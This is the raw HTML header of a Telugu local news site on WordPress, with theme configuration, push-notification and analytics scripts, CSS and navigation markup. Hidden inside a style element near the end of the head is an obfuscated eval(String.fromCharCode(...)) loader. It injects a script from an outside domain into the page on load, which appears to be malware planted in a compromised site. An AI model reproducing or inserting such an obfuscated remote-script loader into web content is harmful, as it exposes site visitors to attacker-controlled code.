        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3d2d56d5cc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-39532 single-format-standard td-standard-pack chalivendram-erpatu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
